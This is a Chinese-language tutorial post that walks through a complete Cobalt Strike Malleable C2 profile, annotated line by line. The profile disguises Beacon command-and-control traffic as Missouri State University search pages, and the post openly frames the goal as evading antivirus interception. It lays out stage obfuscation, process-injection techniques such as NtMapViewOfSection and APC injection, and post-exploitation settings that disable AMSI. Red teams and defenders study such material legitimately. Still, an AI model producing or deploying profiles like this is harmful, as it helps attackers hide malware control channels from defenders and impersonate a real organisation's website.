通过之前我们对于CobaltStrike的Beacon通信流程分析,我们可以看到CobaltStrike在使用心跳包发送active和match,执行命令的返回结果通过请求submit.php来进行传输,而且我们通过这两个包发送和接收的也是一些加密的内容,因此可能有些杀软可能会对这样的请求进行拦截,如果这样,那么无论我们之前对shellcode怎么免杀,只要和服务端产生一些通信,那么都有可能被拦截,因此我们需要修改掉这些流量特征,好在CobaltStrike已经给我们提供了这样的功能,那就是malleable C2。
关于malleable C2基本介绍 什么是malleable C2?
Beacon的HTTP的indicators由Malleable-C2-profile文件控制,关于Malleable-C2-profile,它是一个简单的配置文件,用来指定如何转换数据并将其存储在transaction中,转换和存储数据的相同配置文件也从transaction中提取和恢复。 也就是说当Beacon使用HTTP进行通信时,可以通过Malleable-C2来控制如何接收和发送指令。
为什么要使用malleable C2?
因为我们使用默认beacon通信方式可以看到存在一些特征,所以我们需要通过需改Malleable-C2来更改流量的特征,让beacon和CoblatStrike服务端的通信流量尽量来模拟正常的访问通信,要实现这个功能,可以通过编写malleable-C2-profile来实现。
malleable C2-profile的编写分析 如何使用malleable C2-profile文件?
我以网上公开的profile为例进行分析,github地址 ,下载后normal\msu_edu.profile来进行分析
当我们启动团队服务器时,可以使用如下命令来加载Malleable-C2-profile文件
1 ./teamserver [external IP] [password] [/path/to/my.profile]

将normal\msu_edu.profile上传到服务器,使用上面的命令可以加载,但是在加载之前首先要测试这个profile文件的内容格式是否有问题,可以通过c2lint命令来检测
测试过程中+代表测试通过,%代表提醒的内容,!代表不通过的选项
检查通过以后,我们通过下面的命令启动teamserver并且加载 malleable-C2-profile文件
1 sudo ./teamserver ip password msu_edu.profile
如何编写一个Malleable-C2-profile文件?
打开后文件的开头如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
###Global Options### set sample_name "msu_edu.profile"; //通过set给变量sample_name进行赋值 set sleeptime "37500"; //设置睡眠时间为37秒左右 set jitter "33"; //设置抖动率,为了防止请求时间过于规律,在这里设置抖动率为33% set useragent "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/587.38 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.36"; //设置user-agent #set host_stage "false"; //如果不需要分阶段传输payload,就可以在这里将host_stage的值设置为false ###DNS options### set dns_idle "8.8.8.8"; set maxdns "245"; //通过dns传输数据时主机名的最大长度 set dns_sleep "0"; //在每个dns请求之间设置延时,这里没有延时 set dns_stager_prepend ""; //在dns payload之前插入内容 set dns_stager_subhost ""; //设置dns txt record stager的子域名 set dns_max_txt "252"; //设置dns txt返回最大长度 set dns_ttl "1"; //设置DNS响应的ttl的值 ###SMB options### set pipename "ntsvcs"; //在使用Smb beacon来进行通信时,设置命名管道的名字 set pipename_stager "scerpc"; //设置stager使用的管道名 ###TCP options### set tcp_port "8000"; //设置tcp_beacon监听的端口,这里设置的是8000

通过上面的配置,我们实现了以37秒为基准,百分之33左右的抖动率的功能,并且使用smb beacon时,默认的命名管道名字为ntsvcs

当使用tcp beacon时,默认的端口是8000
并且默认的user-agent将使用我们上面配置的.
我们继续分析,看看后面的配置文件,下面的配置文件主要用来配置证书和response header
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
###SSL Options### //这个主要是给https beacon使用的配置 #https-certificate { #set keystore "your_store_file.store"; //java kerstore文件 #set password "your_store_pass"; //keystore文件的打开密码 #} #https-certificate { //自签名的https证书配置 # set C "US"; //国家 # set CN "whatever.com"; //域名 # set L "California"; //地区 # set O "whatever LLC."; //组织名 # set OU "local.org"; //组织单位名称 # set ST "CA"; //州或者省 # set validity "365"; //时效 #} #code-signer { //代码签名 #set keystore "your_keystore.jks"; // java kerstore文件 #set password "your_password"; //keystore文件的打开密码 #set alias "server"; // #} ###HTTP-Config Block### //配置reponse header块 http-config { #set headers "Server, Content-Type"; #header "Content-Type" "text/html;charset=UTF-8"; #header "Server" "nginx"; set trust_x_forwarded_for "false"; //如果teamserver使用了http重定向器,就需要选择true }
下面我们来配置GET请求

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
###HTTP-GET Block### http-get { set uri "/siteindex/a/ /siteindex/b/ /siteindex/c/"; //配置请求的Uri路径 #set verb "POST"; //用什么方法传输数据,不仅可以配置为get也可以配置为post client { //client端的配置 header "Host" "search.missouristate.edu"; header "Accept" "*/*"; header "Accept-Language" "en"; header "Connection" "close"; metadata { //metadata是一段加密的数据,但是没有编码,所以他不能在请求头和URI中发送。需要使用base64、base64url或者netbios编码之后才能在请求头和URI中发送。 #base64 base64url; // 使用URL-safe Base64 进行编码 #mask; #netbios; #netbiosu; #prepend "TEST123"; //开头插入字符串 #append ".php"; //末尾追加字符串 parameter "filter"; //把数据放到名为filter的uri参数中 #header "Cookie"; //把数据放到名为Cookie的http头中 #uri-append; //把数据直接追加到URI上 #print; } #parameter "test1" "test2"; } server { //server端的请求配置 header "Cache-Control" "private"; header "Content-Type" "text/html; charset=utf-8"; header "Vary" "User-Agent"; header "Server" "Microsoft-IIS/8.5"; header "BackendServer" "Handle"; header "X-UA-Compatible" "IE=edge"; header "Connection" "close"; header "Set-Cookie" "WWW-SERVERID=handle; path=/"; output { netbios; #netbiosu; #base64; #base64url; #mask; prepend " <link href=\"/resource/styles\" media=\"all\" rel=\"stylesheet\" /> <script src=\"https://missouristate.info/scripts/2018/common.js?_q="; prepend " <meta name=\"robots\" content=\"noindex\" /><link rel=\"Stylesheet\" media=\"all\" href=\"https://missouristate.info/styles/msuwds/main-sgf.css\" />\n"; prepend " <meta name=\"vireport\" content=\"width=device-width, initial-scale=1.0\" />\n"; prepend " <title>A - Site Index - Missouri State University</title>\n"; prepend " <meta charset=\"UTF-8\" />\n"; prepend "<head>"; prepend "<html lang=\"en\" itemscope itemtype=\"https://schema.org/SearchResultsPage\">\n"; prepend "<!DOCTYPE html>\n"; append "\"></script>\n"; append "<h2>About search</h2>\n"; append "<ul>\n"; append "<li><a href=\"https://www.missouristate.edu/web/search/aboutwebsearch.htm\">About web search</a></li>]n"; append "<li><a href=\"https://www.missouristate.edu/web/search/aboutpeoplesearch.htm\">About people search</a></li>\n"; append "<li><a href=\"https://www.missouristate.edu/web/search/abouteventsearch.htm\">About event search</a></li>\n"; append "<li><a href=\"https://www.missouristate.edu/web/search/aboutmapsearch.htm\">About map search</a></li>"; append "</ul>\n"; append "</div>"; print; //以print为结束 } } }

通过上面的HTTP-GET块的配置,我们配置了心跳包的请求URI为/siteindex/a/,并且设置了通过filter字段来传输信息,并且返回包的内容也和我们在server部分的配置相同。这里有一个点需要注意,就是在使用prepend在返回包中添加内容时,在多个prepend字段配置中,prepend字段添加的越早,显示时越在后面
1
2
3
4
5
6
7
8
prepend " <link href=\"/resource/styles\" media=\"all\" rel=\"stylesheet\" /> <script src=\"https://missouristate.info/scripts/2018/common.js?_q="; prepend " <meta name=\"robots\" content=\"noindex\" /><link rel=\"Stylesheet\" media=\"all\" href=\"https://missouristate.info/styles/msuwds/main-sgf.css\" />\n"; prepend " <meta name=\"vireport\" content=\"width=device-width, initial-scale=1.0\" />\n"; prepend " <title>A - Site Index - Missouri State University</title>\n"; prepend " <meta charset=\"UTF-8\" />\n"; prepend "<head>"; prepend "<html lang=\"en\" itemscope itemtype=\"https://schema.org/SearchResultsPage\">\n"; prepend "<!DOCTYPE html>\n";
我们再看一下当我们向client发送指令时的数据包,我们可以看到server端传递的请求在参数q中
当客户端收到指令时,一般通过post来向服务端返回命令执行的结果,这部分可以通过http-post部分来配置,配置过程如下

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
###HTTP-Post Block### http-post { set uri "/getsearchresults"; //配置post请求的uri #set verb "GET"; set verb "POST"; //配置请求的形式 client { # header "Host" "search.missouristate.edu"; //配置请求头的信息 header "Connection" "close"; header "Accept" "*/*"; header "Accept-Language" "en-US"; output { base64url; // URL-safe Base64 编码形式输出 parameter "site_indexFilter"; //将数据放到site_indexFilter参数中进行传输 } id { //通过id标识应该输出到哪个beacon base64url; parameter "peopleFilter"; //将数据放到peopleFilter参数中进行传输 } parameter "eventsFilter" "campus:sgf"; //配置一些其他的请求参数和参数值 # parameter "mapFilter" "campus"; parameter "query" "my%20missouri%20state"; parameter "resultCounts" "5,3,3,3&"; } server { header "Cache-Control" "private"; header "Content-Type" "application/json; charset=utf-8"; header "Vary" "User-Agent,AcceptEncoding"; header "Server" "Microsoft-IIS/8.5"; header "BackendServer" "Handle"; header "X-UA-Compatible" "IE=edge"; header "Connection" "close"; output { netbios; //通过netbios传输信息 prepend "[\"{\\\"results\\\":[\\\"{\\\\\\\"ID\\\\\\\":\\\\\\\"Missouri State University Foundation\\\\\\\",\\\\\\\"Name\\\\\\\":\\\\\\\"Missouri State University Foundation\\\\\\\",\\\\\\\"Url\\\\\\\":\\\\\\\"https://www.missouristatefoundation.org/\\\\\\\",\\\\\\\"Keywords\\\\\\\":"; append "\"\\\\\\\"development; endowment; foundation; Foundation, Missouri State; fundraising; missouri state foundation; missouri state university foundation\\\\\\\",\\\\\\\"UnitType\\\\\\\":\\\\\\\"Department\\\\\\\"}\\\",\\\"{\\\\\\\"ID\\\\\\\":\\\\\\\"Missouri State Outreach\\\\\\\",\\\\\\\"Name\\\\\\\":\\\\\\\"Missouri State Outreach\\\\\\\",\\\\\\\"Url\\\\\\\":\\\\\\\"https://outreach.missouristate.edu/\\\\\\\",\\\\\\\"Keywords\\\\\\\":\\\\\\\"distance learning; dual credit; evening; extended campus; Extended Campus (now Missouri State Outreach); i courses; i-courses; icourses; interactive video; itv; non credit; non-credit; noncredit; off campus; off-campus; offcampus; online; outreach; Outreach, Missouri State\\\\\\\"}\"]"; print; } } }
通过上面对于http-post的配置,我们可以看到通过post的方式请求getsearchresults这个uri,并且在请求中加入了site_indexFilter字段,这个字段用来传输命令执行的结果。通过peopleFilter这个字段来返回beacon client对应的id。并且加上了query和resultCounts这两个参数,不过这两个参数的内容都是写死的。最后在server部分我们配置了返回的内容。我们使用wireshark来看下请求的内容与我们的配置是否一致
下面我们配置http-stager的信息,我们可以在下面的代码块中定义自己下载stage的行为

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
###HTTP-Stager Block### http-stager { set uri_x86 "/Events"; //当下在x86的stage时,请求的uri set uri_x64 "/events"; //当下在x64的stage时,请求的uri client { header "Host" "search.missouristate.com"; header "Accept" "*/*"; header "Accept-Language" "en"; header "Connection" "close"; #parameter "test1" "test2"; } server { //配置server返回stage的格式 header "Cache-Control" "private"; header "Content-Type" "private"; header "Vary" "User-Agent"; header "Server" "Microsoft-IIS/8.5"; header "BackendServer" "Handle"; header "X-UA-Compatible" "IE=edge"; header "Connection" "close"; header "Set-Cookie" "WWW-SERVERID=handle; path=/"; output { //对输出的内容进行配置,这里并没有加上其他的处理 #prepend "content="; #append "</script>\n"; print; } } }
通过上面的HTTP-Stager的配置后,当stager去请求下载stage时,请求/Events这个uri,并且host的内容都和我们设置的在HTTP-Stager的client中配置的一致。再看看返回包中的内容,请求头中的内容也和我们配置的server部分一致。
再看看可扩展的pe和躲避杀软的模块
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
###Malleable PE/Stage Block### stage { set checksum "0"; //PE头里checksum的值 set compile_time "23 Nov 2018 02:25:37"; //beacon pe头中显示的编译的时间 set entry_point "170000"; //beacon pe头中设置的入口点 #set image_size_x86 "6586368"; //x86 PE头里写的镜像大小 #set image_size_x64 "6586368"; //x64 PE头里写的镜像大小 #set name "WWanMM.dll"; // beacon dll 导出的名字 set userwx "false"; //反射加载时是否要把内存设置为可读可写可执行 set cleanup "true"; //如果选择是则尝试释放反射加载的dll的内存 set sleep_mask "true"; //是否在sleep前在内存中混淆beacon set stomppe "true"; // set obfuscate "true"; //是否混淆反射调用dll的导入表,覆盖无用的header内容,请求反射加载器copy beacon到新的内存没有dll头 set rich_header ""; //编译器插入的元信息 set sleep_mask "true"; //是否在sleep前在内存中混淆beacon set module_x86 "wwanmm.dll"; //加载一个dll,然后用beacon去覆盖它分配的空间,而不是用VirtualAlloc去分配内存 set module_x64 "wwanmm.dll"; transform-x86 { prepend "\x90\x90\x90"; // 在beacon 反射调用dll之前插入一些数据 strrep "ReflectiveLoader" ""; strrep "beacon.dll" ""; // 查找并替换字符串 } transform-x64 { prepend "\x90\x90\x90"; strrep "ReflectiveLoader" ""; strrep "beacon.x64.dll" ""; } #string "something"; //添加字符串 #data "something"; #stringw "something"; //添加UTF-16字符串 }
在看看进程注入的部分
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
###Process Inject Block### process-inject { set allocator "NtMapViewOfSection"; //在远程进程中分配内存的方式,有两种方式VirtualAllocEx和NtMapViewOfSection,VirtualAlloc是Windows提供的API,通常用来分配大块的内存。例如如果想在进程A和进程B之间通过共享内存的方式实现通信,可以使用该函数(这也是较常用的情况)。利用NtMapViewOfSection在远程进程地址空间写入代码,并且用一种新的技术在远程进程中执行它,这种技术完全工作在用户模式下,并且不需要特殊的条件比如像管理员权限或者之类的要求 set min_alloc "16700"; //最小的分配内存的大小 set userwx "false"; ////是否使用rwx作为代码内存的默认权限,默认rx set startrwx "false"; //是否使用rwx作为代码内存的默认权限,默认rx transform-x86 { prepend "\x90\x90\x90"; } transform-x64 { prepend "\x90\x90\x90"; } execute { CreateThread "ntdll!RtlUserThreadStart"; //进程可以在其他的进程中创建一个线程 CreateThread; NtQueueApcThread; //通过NtQueueApcThread实现APC注入 CreateRemoteThread; RtlCreateUserThread; //创建远程线程的一种技术 } }
我们再来看看post-ex块,这个模块用来控制后渗透的行为
1
2
3
4
5
6
7
8
9
10
11
12
13
14
###Post-Ex Block### post-ex { set spawnto_x86 "%windir%\\syswow64\\gpupdate.exe"; //派生后渗透功能的默认临时进程 set spawnto_x64 "%windir%\\sysnative\\gpupdate.exe"; set obfuscate "true"; //对dll的内容进行加密,并且将post-ex功能建立到内存中, set smartinject "true"; //提示beacon将关键的函数指针嵌入到相同架构的post-ex dll中 set amsi_disable "true"; //关闭amsi,AMSI(Antimalware Scan Interface), 即反恶意软件扫描接口。在Windows Server 2016和Win10上默认安装并启用。 }
总结 通过上面的学习,大家应该了解了关于Malleable C2 Profile文件编写的基本的方法,可以根据自己的需要编写自己的Malleable C2 Profile文件,当然我们得知道编写profile文件的目的是为了尽量去模拟正常的网站访问流量。
参考文章
[RED_TEAM] Cobalt Strike 4.0+ Malleable C2 Profile Guideline
CobaltStrike4.0用户手册_中文翻译